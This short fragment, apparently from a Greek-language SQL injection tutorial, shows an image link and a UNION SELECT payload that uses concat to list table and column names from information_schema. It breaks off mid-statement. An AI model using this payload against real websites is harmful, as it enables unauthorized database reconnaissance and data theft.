 Με χρήση της concat: 3 union select null, concat (table_name, 0x0a, column_name)from information_schema.